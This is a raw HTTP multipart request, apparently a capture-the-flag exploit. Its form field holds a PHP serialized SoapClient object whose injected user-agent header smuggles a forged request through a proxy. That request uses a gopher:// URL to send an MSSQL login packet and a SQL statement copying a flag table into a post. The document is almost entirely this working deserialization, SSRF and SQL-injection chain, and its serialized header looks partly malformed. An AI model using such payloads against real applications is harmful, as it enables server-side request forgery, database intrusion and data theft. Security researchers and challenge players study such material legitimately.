 Accept: */*
Connection: close
Cookie: PHPSESSID=91atkj0sqfbsc1ned0no5jot2c
Content-Length: 1850
Content-Type: multipart/form-data; boundary=78c9bf9cc5d05c984c7fb8ec26fa9649
--78c9bf9cc5d05c984c7fb8ec26fa9649
Content-Disposition: form-data; name="title"
foobar
--78c9bf9cc5d05c984c7fb8ec26fa9649
Content-Disposition: form-data; name="content"
$serializedobject:10:"Attachment":1:{s:2:"za";O:10:"SoapClient":3:{s:3:"uri";s:35:"http://localhost:8080/miniProxy.php";s:8:"location";s:35:"http://l
ocalhost:8080/miniProxy.php";s:11:"_user_agent";s:1419:"AAAAAHaha
GET
/miniProxy.php?gopher:///db:1433/A%12%01%00%2F%00%00%01%00%00%00%1A%00%06%01%00%20%00%01%02%00%21%00%01%03%
00%22%00%04%04%00%26%00%01%FF%00%00%00%01%00%01%02%00%00%00%00%00%00%10%01%00%DE%00%00%01%00%D6%00
%00%00%04%00%00t%00%10%00%00%00%00%00%00T0%00%00%00%00%00%00%E0%00%00%08%C4%FF%FF%FF%09%04%00%00%5E
%00%07%00l%00%0A%00%80%00%08%00%90%00%0A%00%A4%00%09%00%B6%00%00%00%B6%00%07%00%C4%00%00%00%C4%00
%09%00%01%02%03%04%05%06%D6%00%00%00%D6%00%00%00%D6%00%00%00%00%00%00%00a%00w%00e%00s%00o%00m%00e
%00c%00h%00a%00l%00l%00e%00n%00g%00e%00r%00%C1%A5S%A5S%A5%83%A5%B3%A5%82%A5%B6%A5%B7%A5n%00o%00d%00e
%00-%00m%00s%00s%00q%00l%00l%00o%00c%00a%00l%00h%00o%00s%00t%00T%00e%00d%00i%00o%00u%00s%00c%00h%00a%00l%
00l%00e%00n%00g%00e%00%01%01%01%18%00%00%01%00%16%00%00%00%12%00%00%00%02%00%00%00%00%00%00%00%00%0
0%01%00%00%00i%00n%00s%00e%00r%00t%00%20%00i%00n%00t%00o%00%20%00p%00o%00s%00t%00s%00%20%00%28%00u%00s%
00e%00r%00i%00d%00%2C%00%20%00t%00i%00t%00l%00e%00%2C%00%20%00c%00o%00n%00t%00e%00n%00t%00%2C%00%20%00a
%00t%00t%00a%00c%00h%00m%00e%00n%00t%00%29%00%20%00v%00a%00l%00u%00e%00s%00%20%00%28%001%005%008%004%0
0%2C%00%20%00%22%00f%00o%00o%00b%00a%00r%00%22%00%2C%00%20%00%28%00s%00e%00l%00e%00c%00t%00%20%00f%00l
%00a%00g%00%20%00f%00r%00o%00m%00%20%00f%00l%00a%00g%00.%00f%00l%00a%00g%00%29%00%2C%00%20%00%22%00f%00
o%00o%00b%00a%00r%00%22%00%29%00%3B%00%3B%00-%00-%00%20%00-%00 HTTP/1.1
Host: localhost
";}}
--78c9bf9cc5d05c984c7fb8ec26fa9649--